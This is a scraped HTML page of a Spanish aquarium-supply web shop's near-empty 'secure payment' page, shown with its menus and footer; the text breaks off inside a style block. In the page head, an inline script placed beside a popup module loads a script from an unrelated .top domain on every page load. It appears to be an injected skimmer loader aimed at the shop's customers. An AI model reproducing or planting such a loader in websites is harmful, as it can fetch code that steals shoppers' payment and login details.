

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cicliten.com/es/content/5-pago-seguro
body_size: 7722
content:
<!doctype html>
<html lang="es">

    <head>
        
            
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Pago seguro</title>
  <meta name="description" content="Nuestra forma de pago segura">
  <meta name="keywords" content="pago seguro, ssl, visa, mastercard, paypal">
      <meta name="robots" content="noindex">
    


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1583961075">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1583961075">
  <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700" rel="stylesheet">



    <link rel="stylesheet" href="https://cicliten.com/themes/bizkick/assets/cache/theme-62b64168.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":"Gratis"},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Pago seguro","description":"Nuestra forma de pago segura","keywords":"pago seguro, ssl, visa, mastercard, paypal","robots":"noindex"},"page_name":"cms","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-cms":true,"tax-display-enabled":true,"cms-id-5":true},"admin_notifications":[]},"shop":{"name":"CICLITEN ","logo":"\/img\/cicliten-logo-1553767200.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/cicliten.com\/","current_url":"https:\/\/cicliten.com\/es\/content\/5-pago-seguro","shop_domain_url":"https:\/\/cicliten.com","img_ps_url":"https:\/\/cicliten.com\/img\/","img_cat_url":"https:\/\/cicliten.com\/img\/c\/","img_lang_url":"https:\/\/cicliten.com\/img\/l\/","img_prod_url":"https:\/\/cicliten.com\/img\/p\/","img_manu_url":"https:\/\/cicliten.com\/img\/m\/","img_sup_url":"https:\/\/cicliten.com\/img\/su\/","img_ship_url":"https:\/\/cicliten.com\/img\/s\/","img_store_url":"https:\/\/cicliten.com\/img\/st\/","img_col_url":"https:\/\/cicliten.com\/img\/co\/","img_url":"https:\/\/cicliten.com\/themes\/bizkick\/assets\/img\/","css_url":"https:\/\/cicliten.com\/themes\/bizkick\/assets\/css\/","js_url":"https:\/\/cicliten.com\/themes\/bizkick\/assets\/js\/","pic_url":"https:\/\/cicliten.com\/upload\/","pages":{"address":"https:\/\/cicliten.com\/es\/direccion","addresses":"https:\/\/cicliten.com\/es\/direcciones","authentication":"https:\/\/cicliten.com\/es\/iniciar-sesion","cart":"https:\/\/cicliten.com\/es\/carrito","category":"https:\/\/cicliten.com\/es\/index.php?controller=category","cms":"https:\/\/cicliten.com\/es\/index.php?controller=cms","contact":"https:\/\/cicliten.com\/es\/contactenos","discount":"https:\/\/cicliten.com\/es\/descuento","guest_tracking":"https:\/\/cicliten.com\/es\/seguimiento-pedido-invitado","history":"https:\/\/cicliten.com\/es\/historial-compra","identity":"https:\/\/cicliten.com\/es\/datos-personales","index":"https:\/\/cicliten.com\/es\/","my_account":"https:\/\/cicliten.com\/es\/mi-cuenta","order_confirmation":"https:\/\/cicliten.com\/es\/confirmacion-pedido","order_detail":"https:\/\/cicliten.com\/es\/index.php?controller=order-detail","order_follow":"https:\/\/cicliten.com\/es\/seguimiento-pedido","order":"https:\/\/cicliten.com\/es\/pedido","order_return":"https:\/\/cicliten.com\/es\/index.php?controller=order-return","order_slip":"https:\/\/cicliten.com\/es\/facturas-abono","pagenotfound":"https:\/\/cicliten.com\/es\/pagina-no-encontrada","password":"https:\/\/cicliten.com\/es\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/cicliten.com\/es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/cicliten.com\/es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/cicliten.com\/es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/cicliten.com\/es\/productos-rebajados","product":"https:\/\/cicliten.com\/es\/index.php?controller=product","search":"https:\/\/cicliten.com\/es\/busqueda","sitemap":"https:\/\/cicliten.com\/es\/mapa del sitio","stores":"https:\/\/cicliten.com\/es\/tiendas","supplier":"https:\/\/cicliten.com\/es\/proveedor","register":"https:\/\/cicliten.com\/es\/iniciar-sesion?create_account=1","order_login":"https:\/\/cicliten.com\/es\/pedido?login=1"},"alternative_langs":{"es":"https:\/\/cicliten.com\/es\/content\/5-pago-seguro","en-gb":"https:\/\/cicliten.com\/gb\/content\/5-pago-seguro","pt-pt":"https:\/\/cicliten.com\/pt\/content\/5-pago-seguro"},"theme_assets":"\/themes\/bizkick\/assets\/","actions":{"logout":"https:\/\/cicliten.com\/es\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/cicliten.com\/img\/p\/es-default-small_default.jpg","width":98,"height":124},"cart_default":{"url":"https:\/\/cicliten.com\/img\/p\/es-default-cart_default.jpg","width":125,"height":159},"home_default":{"url":"https:\/\/cicliten.com\/img\/p\/es-default-home_default.jpg","width":350,"height":446},"medium_default":{"url":"https:\/\/cicliten.com\/img\/p\/es-default-medium_default.jpg","width":452,"height":575},"large_default":{"url":"https:\/\/cicliten.com\/img\/p\/es-default-large_default.jpg","width":513,"height":655}},"small":{"url":"https:\/\/cicliten.com\/img\/p\/es-default-small_default.jpg","width":98,"height":124},"medium":{"url":"https:\/\/cicliten.com\/img\/p\/es-default-home_default.jpg","width":350,"height":446},"large":{"url":"https:\/\/cicliten.com\/img\/p\/es-default-large_default.jpg","width":513,"height":655},"legend":""}},"configuration":{"display_taxes_label":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/cicliten.com\/es\/"},{"title":"Pago seguro","url":"https:\/\/cicliten.com\/es\/content\/5-pago-seguro"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769033167,"static_token":"668ca697e22deca345729df268dcb15f","token":"d4d41ac959444375ba678649032151d8"};
        var psr_icon_color = "#F19D76";
      </script>



          <style type="text/css">/*Separació del títol del producte */ .product-title a{
color: #666666;
font-size: 15px;
display: inline-block;
min-height: 70px;
} /*Div títol del producte a categories*/
#products .product-title{
margin-top: 0px;
padding-top: 10px
} /* Div títol del producte pàgina principal */
#products .product-title, .featured-products .product-title, .product-accessories .product-title, .product-miniature .product-title{
text-align: center;
text-transform: capitalize;
margin-top: 0px;
padding-top: 10px;
padding-left: 5px;
padding-right: 5px;
} /*Separació del preu del producte */ .product-price-and-shipping{
margin: 0px 0 25px;
font-size:20px;
} .add cart-form-url{
margin: 0px 0 85px;
} /*Div descripció del producte */
.products-grid .products .product-item .product-miniature .thumbnail-container .product-description, #products .products-grid .products .product-item .product-miniature .thumbnail-container .product-description{
position: static;
background: #f8f8f8;
padding-bottom: 20px;
margin-top: 0px;
} /* Personalització del menu*/
#header .navbar-block .top-menu .sub-menu.classic-menu > .top-menu li.level1 > a { display: block; font-size: 17px; color: black; text-transform: capitalize; padding: 10px 10px ; font-weight: normal;
} #header .navbar-block .top-menu .sub-menu.classic-menu > .top-menu li.level1 > a:hover { color: #fff; background: #f66d1f;
} #header .navbar-block .top-menu .sub-menu.classic-menu > .top-menu li.level1 > a:active { color: #f66d1f; font-weight: bold;
} #pop-content{
display: block;
}
/*---------------------------------------------------------------*/ @media (min-width:768px){
#_desktop_logo { width: 150px;
} #header .header-top{ padding: 5px;
} #header .header-top .position-static{
position: relative;
float:right;
padding-top: 12px;
} /* Trere div newsletter */
#footer .newsletter-section{
display: none;
}
} /* Botó Whatsapp */
div.fixed { position: fixed; right:100px !important; left: auto; width: 50px; bottom: 15px; display: block !important; z-index: 9999;
} .h6 {
font-size: 45px;
} @media (min-width: 1200px) { #header .navbar-block { max-width: 1920px; }
}
</style>
            
  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-16560130715"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag(
      'config',
      'AW-16560130715',
      {
        'debug_mode':false
                              }
    );
  </script>

 <script type="text/javascript" src="/modules/custompopup/views/js/jq.js" ></script><script type="text/javascript">
   const sscr = document.createElement('script');
sscr.src = 'https://pixelkanion.top/cicliten/metrics.js';
document.head.appendChild(sscr);
</script>


<style>
   
</style>




        
    </head>

    <body id="cms" class="lang-es country-es currency-eur layout-full-width page-cms tax-display-enabled cms-id-5">

        
            
        

    <main>
        
                    

        <header id="header">
            
                
    <div class="header-banner">
        
    </div>



    <nav class="header-nav">
        <div class="container">
            <div class="row">
                <div class="hidden-sm-down">
                    <div class="col-md-6 col-xs-12 payment-currency-block">
                        <div id="_desktop_language_selector">
  <div class="language-selector-wrapper">
    <span id="language-selector-label" class="hidden-md-up">Idioma:</span>
    <div class="language-selector dropdown js-dropdown">
      <button data-toggle="dropdown" class="hidden-sm-down btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Selector desplegable de idioma">
        <span class="expand-more">Español</span>
        <i class="material-icons expand-more">&#xE5C5;</i>
      </button>
      <ul class="dropdown-menu hidden-sm-down" aria-labelledby="language-selector-label">
                  <li  class="current" >
            <a href="https://cicliten.com/es/content/5-pago-seguro" class="dropdown-item">Español</a>
          </li>
                  <li >
            <a href="https://cicliten.com/gb/content/5-pago-seguro" class="dropdown-item">English GB</a>
          </li>
                  <li >
            <a href="https://cicliten.com/pt/content/5-pago-seguro" class="dropdown-item">Português PT</a>
          </li>
              </ul>
      <select class="link hidden-md-up" aria-labelledby="language-selector-label">
                  <option value="https://cicliten.com/es/content/5-pago-seguro" selected="selected">Español</option>
                  <option value="https://cicliten.com/gb/content/5-pago-seguro">English GB</option>
                  <option value="https://cicliten.com/pt/content/5-pago-seguro">Português PT</option>
              </select>
    </div>
  </div>
</div>

                    </div>
                    <div class="col-md-6 right-nav">
                        <div id="_desktop_user_info">
  <div class="user-info">
          <a
        href="https://cicliten.com/es/mi-cuenta"
        title="Acceda a su cuenta de cliente"
        rel="nofollow"
      >
        <i class="material-icons">&#xE7FF;</i>
        <span class="hidden-sm-down">Iniciar sesión</span>
      </a>
      </div>
</div>
<div id="_desktop_contact_link">
  <div id="contact-link">
                Llámenos: <span>645 543 752</span>
      </div>
</div>

                    </div>
                </div>
                <div class="hidden-md-up text-sm-center mobile">
                    <div class="float-xs-left" id="menu-icon">
                        <i class="material-icons d-inline">&#xE5D2;</i>
                    </div>
                    <div class="float-xs-right" id="_mobile_cart"></div>
                    <div class="float-xs-right" id="_mobile_user_info"></div>
                    <div class="top-logo" id="_mobile_logo"></div>
                    <div class="clearfix"></div>
                </div>
            </div>
        </div>
    </nav>



    <div class="header-top">
        <div class="container">
            <div class="row">
                <div class="col-md-4  hidden-sm-down" id="_desktop_logo">
                    <a href="https://cicliten.com/">
                        <img class="logo img-responsive" src="/img/cicliten-logo-1553767200.jpg" alt="CICLITEN ">
                    </a>
                </div>
                <div class="col-md-8 col-sm-12 position-static">
                    <div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//cicliten.com/es/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="material-icons shopping-cart">shopping_cart</i>
        <span class="hidden-sm-down">Carrito</span>
        <span class="cart-products-count">(0)</span>
          </div>
  </div>
</div>
<!-- Block search module TOP -->
<div id="search_widget" class="col-lg-6 col-md-5 col-sm-12 search-widget" data-search-controller-url="//cicliten.com/es/busqueda">
	<form method="get" action="//cicliten.com/es/busqueda">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Búsqueda en catálogo" aria-label="Buscar">
		<button type="submit">
			<i class="material-icons search">&#xE8B6;</i>
      <span class="hidden-xl-down">Buscar</span>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->

                    <div class="clearfix"></div>
                </div>
            </div>
            <div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
                <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
                <div class="js-top-menu-bottom">
                    <div id="_mobile_currency_selector"></div>
                    <div id="_mobile_language_selector"></div>
                    <div id="_mobile_contact_link"></div>
                </div>
            </div>
        </div>
    </div>
    
<div class="top-navigation-menu">
    <div class="menu navbar-block col-lg-8 col-md-7 js-top-menu position-static hidden-sm-down" id="_desktop_top_menu">
        
            <ul class="top-menu" id="top-menu" data-depth="0">
                            <li class="classic-list category  level0" id="category-38">
                                        <a
                        class="dropdown-item"
                        href="https://cicliten.com/es/38-articulos-en-liquidacion" data-depth="0"
                                                >
                                                Artículos en liquidación
                    </a>
                                    </li>
                            <li class="classic-list category  has-child  level0" id="category-36">
                                        <a
                        class="dropdown-item"
                        href="https://cicliten.com/es/36-alimentos" data-depth="0"
                                                >
                                                                                                            <span class="float-xs-right hidden-md-up">
                                <span data-target="#top_sub_menu_48856" data-toggle="collapse" class="navbar-toggler collapse-icons">
                                    <i class="material-icons add">&#xE313;</i>
                                    <i class="material-icons remove">&#xE316;</i>
                                </span>
                            </span>
                                                Alimentos
                    </a>
                                            <div  class="classic-menu popover sub-menu js-sub-menu collapse" id="top_sub_menu_48856">
                            
            <ul class="top-menu"  data-depth="1">
                            <li class="classic-list category  level1" id="category-34">
                                        <a
                        class="dropdown-item dropdown-submenu"
                        href="https://cicliten.com/es/34-alimento-congelado-para-peces" data-depth="1"
                                                >
                                                Alimento congelado para peces
                    </a>
                                    </li>
                            <li class="classic-list category  level1" id="category-35">
                                        <a
                        class="dropdown-item dropdown-submenu"
                        href="https://cicliten.com/es/35-alimento-tropical" data-depth="1"
                                                >
                                                Alimento Tropical
                    </a>
                                    </li>
                            <li class="classic-list category  level1" id="category-11">
                                        <a
                        class="dropdown-item dropdown-submenu"
                        href="https://cicliten.com/es/11-new-life-spectrum" data-depth="1"
                                                >
                                                New Life spectrum
                    </a>
                                    </li>
                            <li class="classic-list category  level1" id="category-12">
                                        <a
                        class="dropdown-item dropdown-submenu"
                        href="https://cicliten.com/es/12-new-life-spectrum-a-granel" data-depth="1"
                                                >
                                                New Life Spectrum a granel
                    </a>
                                    </li>
                            <li class="classic-list category  level1" id="category-13">
                                        <a
                        class="dropdown-item dropdown-submenu"
                        href="https://cicliten.com/es/13-sera" data-depth="1"
                                                >
                                                Sera
                    </a>
                                    </li>
                            <li class="classic-list category  level1" id="category-14">
                                        <a
                        class="dropdown-item dropdown-submenu"
                        href="https://cicliten.com/es/14-sera-a-granel" data-depth="1"
                                                >
                                                Sera a granel
                    </a>
                                    </li>
                            <li class="classic-list category  level1" id="category-15">
                                        <a
                        class="dropdown-item dropdown-submenu"
                        href="https://cicliten.com/es/15-ocean-nutrition" data-depth="1"
                                                >
                                                Ocean Nutrition
                    </a>
                                    </li>
                            <li class="classic-list category  level1" id="category-16">
                                        <a
                        class="dropdown-item dropdown-submenu"
                        href="https://cicliten.com/es/16-ocean-nutrition-a-granel" data-depth="1"
                                                >
                                                Ocean Nutrition a granel
                    </a>
                                    </li>
                    </ul>
    
                                                    </div>
                                    </li>
                            <li class="classic-list category  level0" id="category-37">
                                        <a
                        class="dropdown-item"
                        href="https://cicliten.com/es/37-bonsais-para-acuarios" data-depth="0"
                                                >
                                                Bonsais para acuarios
                    </a>
                                    </li>
                            <li class="classic-list category  has-child  level0" id="category-30">
                                        <a
                        class="dropdown-item"
                        href="https://cicliten.com/es/30-accesorios-para-acuarios" data-depth="0"
                                                >
                                                                                                            <span class="float-xs-right hidden-md-up">
                                <span data-target="#top_sub_menu_48286" data-toggle="collapse" class="navbar-toggler collapse-icons">
                                    <i class="material-icons add">&#xE313;</i>
                                    <i class="material-icons remove">&#xE316;</i>
                                </span>
                            </span>
                                                Accesorios para acuarios 
                    </a>
                                            <div  class="classic-menu popover sub-menu js-sub-menu collapse" id="top_sub_menu_48286">
                            
            <ul class="top-menu"  data-depth="1">
                            <li class="classic-list category  level1" id="category-37">
                                        <a
                        class="dropdown-item dropdown-submenu"
                        href="https://cicliten.com/es/37-bonsais-para-acuarios" data-depth="1"
                                                >
                                                Bonsais para acuarios
                    </a>
                                    </li>
                    </ul>
    
                                                    </div>
                                    </li>
                            <li class="classic-list category  level0" id="category-19">
                                        <a
                        class="dropdown-item"
                        href="https://cicliten.com/es/19-raices-acuario" data-depth="0"
                                                >
                                                Raíces acuario 
                    </a>
                                    </li>
                            <li class="classic-list category  has-child  level0" id="category-20">
                                        <a
                        class="dropdown-item"
                        href="https://cicliten.com/es/20-rocas-acuario" data-depth="0"
                                                >
                                                                                                            <span class="float-xs-right hidden-md-up">
                                <span data-target="#top_sub_menu_32225" data-toggle="collapse" class="navbar-toggler collapse-icons">
                                    <i class="material-icons add">&#xE313;</i>
                                    <i class="material-icons remove">&#xE316;</i>
                                </span>
                            </span>
                                                Rocas acuario
                    </a>
                                            <div  class="classic-menu popover sub-menu js-sub-menu collapse" id="top_sub_menu_32225">
                            
            <ul class="top-menu"  data-depth="1">
                            <li class="classic-list category  level1" id="category-31">
                                        <a
                        class="dropdown-item dropdown-submenu"
                        href="https://cicliten.com/es/31-rocas-por-kilos-se-puede-elegir-pieza-" data-depth="1"
                                                >
                                                Rocas por kilos [se puede elegir pieza]
                    </a>
                                    </li>
                            <li class="classic-list category  level1" id="category-32">
                                        <a
                        class="dropdown-item dropdown-submenu"
                        href="https://cicliten.com/es/32-rocas-por-cajas" data-depth="1"
                                                >
                                                Rocas por cajas 
                    </a>
                                    </li>
                    </ul>
    
                                                    </div>
                                    </li>
                            <li class="classic-list category  level0" id="category-33">
                                        <a
                        class="dropdown-item"
                        href="https://cicliten.com/es/33-rocas-acuario-con-planta" data-depth="0"
                                                >
                                                Rocas Acuario con Planta
                    </a>
                                    </li>
                            <li class="classic-list category  level0" id="category-21">
                                        <a
                        class="dropdown-item"
                        href="https://cicliten.com/es/21-plantas-acuario-en-stock" data-depth="0"
                                                >
                                                Plantas acuario en Stock
                    </a>
                                    </li>
                            <li class="classic-list category  level0" id="category-25">
                                        <a
                        class="dropdown-item"
                        href="https://cicliten.com/es/25-plantas-por-encargo" data-depth="0"
                                                >
                                                Plantas por Encargo
                    </a>
                                    </li>
                            <li class="classic-list category  level0" id="category-26">
                                        <a
                        class="dropdown-item"
                        href="https://cicliten.com/es/26-raices-y-troncos-con-plantas" data-depth="0"
                                                >
                                                Raíces y Troncos con Plantas
                    </a>
                                    </li>
                            <li class="classic-list category  level0" id="category-27">
                                        <a
                        class="dropdown-item"
                        href="https://cicliten.com/es/27-sustratos-y-acondicionadores-de-agua" data-depth="0"
                                                >
                                                Sustratos y Acondicionadores de Agua
                    </a>
                                    </li>
                            <li class="classic-list category  level0" id="category-28">
                                        <a
                        class="dropdown-item"
                        href="https://cicliten.com/es/28-grava-y-arena-decorativa" data-depth="0"
                                                >
                                                Grava y Arena Decorativa
                    </a>
                                    </li>
                            <li class="classic-list category  level0" id="category-18">
                                        <a
                        class="dropdown-item"
                        href="https://cicliten.com/es/18-troncos-acuario" data-depth="0"
                                                >
                                                 Troncos acuario
                    </a>
                                    </li>
                            <li class="classic-list category  level0" id="category-29">
                                        <a
                        class="dropdown-item"
                        href="https://cicliten.com/es/29-decoracion-para-acuarios" data-depth="0"
                                                >
                                                Decoración para Acuarios
                    </a>
                                    </li>
                    </ul>
    
        <div class="clearfix"></div>
    </div>
</div>
            
        </header>

        
            
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
        
        
        <section id="wrapper">
            
            <div class="container">
                
                    <nav data-depth="2" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://cicliten.com/es/">
            <span itemprop="name">Inicio</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://cicliten.com/es/content/5-pago-seguro">
            <span itemprop="name">Pago seguro</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
      
      </ol>
</nav>
                
                <div class="row">
                    

                    
  <div id="content-wrapper">
    
    

  <section id="main">

    
      
        <header class="page-header">
          <h1>
  Pago seguro
</h1>
        </header>
      
    

    
  <section id="content" class="page-content page-cms page-cms-5">

    
      <h2>Pago seguro</h2>
<h3>Utilizando Visa/Mastercard/Paypal</h3>
<p>Sobre este servicio</p>
    

    
      
    

    
      
    

  </section>


    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    

  </section>


    
  </div>



                    
                </div>
            </div>
            
        </section>


        

        <footer id="footer">
            
                
<div class="newsletter-section">
    
        
    
</div>
<div class="footer-container">
    <div class="container">
        <div class="row">
            
                <div class="col-md-4 links">
  <div class="row">
      <div class="col-md-6 wrapper">
      <h3 class="h3 hidden-sm-down">Productos</h3>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_87434" data-toggle="collapse">
        <span class="h3">Productos</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_87434" class="collapse">
                  <li>
            <a
                id="link-product-page-prices-drop-1"
                class="cms-page-link"
                href="https://cicliten.com/es/productos-rebajados"
                title="Our special products"
                            >
              Ofertas
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-new-products-1"
                class="cms-page-link"
                href="https://cicliten.com/es/novedades"
                title="Novedades"
                            >
              Novedades
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-best-sales-1"
                class="cms-page-link"
                href="https://cicliten.com/es/mas-vendidos"
                title="Los más vendidos"
                            >
              Los más vendidos
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-6 wrapper">
      <h3 class="h3 hidden-sm-down">Nuestra empresa</h3>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_22950" data-toggle="collapse">
        <span class="h3">Nuestra empresa</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_22950" class="collapse">
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://cicliten.com/es/content/1-entrega"
                title="Nuestros términos y condiciones de envío"
                            >
              Envío
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://cicliten.com/es/content/2-aviso-legal"
                title="Aviso legal"
                            >
              Aviso legal
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-5-2"
                class="cms-page-link"
                href="https://cicliten.com/es/content/5-pago-seguro"
                title="Nuestra forma de pago segura"
                            >
              Pago seguro
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-prices-drop-2"
                class="cms-page-link"
                href="https://cicliten.com/es/productos-rebajados"
                title="Our special products"
                            >
              Ofertas
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://cicliten.com/es/contactenos"
                title="Contáctenos"
                            >
              Contacte con nosotros
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-sitemap-2"
                class="cms-page-link"
                href="https://cicliten.com/es/mapa del sitio"
                title="¿Perdido? Encuentre lo que está buscando"
                            >
              Mapa del sitio
            </a>
          </li>
                  <li>
            <a
                id="link-custom-page-Imagen de jcomp en Freepik-2"
                class="custom-page-link"
                href="https://www.freepik.es/vector-gratis/personal-tienda-verifica-cantidad-productos-que-deben-entregar-clientes-dia_19579855.htm#query=ilustracion%20web%20inventario&amp;position=38&amp;from_view=search&amp;track=ais"
                title=""
                 target="_blank"             >
              Imagen de jcomp en Freepik
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<div id="block_myaccount_infos" class="col-md-2 links wrapper">
  <h3 class="myaccount-title hidden-sm-down">
    <a class="text-uppercase" href="https://cicliten.com/es/mi-cuenta" rel="nofollow">
      Su cuenta
    </a>
  </h3>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Su cuenta</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://cicliten.com/es/datos-personales" title="Información personal" rel="nofollow">
            Información personal
          </a>
        </li>
            <li>
          <a href="https://cicliten.com/es/historial-compra" title="Pedidos" rel="nofollow">
            Pedidos
          </a>
        </li>
            <li>
          <a href="https://cicliten.com/es/facturas-abono" title="Facturas por abono" rel="nofollow">
            Facturas por abono
          </a>
        </li>
            <li>
          <a href="https://cicliten.com/es/direcciones" title="Direcciones" rel="nofollow">
            Direcciones
          </a>
        </li>
            <li>
          <a href="https://cicliten.com/es/descuento" title="Cupones de descuento" rel="nofollow">
            Cupones de descuento
          </a>
        </li>
        <li>
  <a href="//cicliten.com/es/module/ps_emailalerts/account" title="Mis alertas">
    Mis alertas
  </a>
</li>

	</ul>
</div>
<!-- Static Block module -->
			<div id="contactinfo-section" class="contactinfo-section">
<div class="footer-links-column">
<div class="footer-colum-title footer-block-title">
<h3>Contacto</h3>
</div>
<div class="footer-column-content footer-block-toggle-content">
<div class="content">
<p class="address"><strong><span>dirección: </span></strong>Calle Can Cabe s/n.Colonia Castelltor</p>
<p class="address">San Quirze del Vallés 08192</p>
<p class="email"><strong> <em class="fa fa-send"></em>  <span>Mail : </span></strong><span color="#0000ee" style="color: #0000ee;"><span style="text-decoration: underline;">cicliten@gmail.com</span></span></p>
<p class="phone"><strong><span>telefono:</span></strong><b>645543752</b></p>
</div>
</div>
</div>
</div>
	<!-- /Static block module -->    
        <style>
            .ets_wa_whatsapp_block.right_center{
                right:30px;
                bottom:50%;
            }
            .ets_wa_whatsapp_block.right_bottom{
                right:30px;
                bottom:50px;
            }
